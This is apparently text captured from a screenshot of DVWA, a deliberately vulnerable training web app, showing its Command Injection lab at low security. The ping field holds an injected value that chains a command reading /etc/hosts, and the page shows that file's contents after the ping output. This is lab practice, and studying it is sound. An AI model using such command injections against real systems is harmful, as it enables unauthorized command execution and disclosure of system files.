 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=27.691 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=27.277 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=27.579 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=21.123 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.123/25.918/27.691/2.772 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 e155a8169733
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl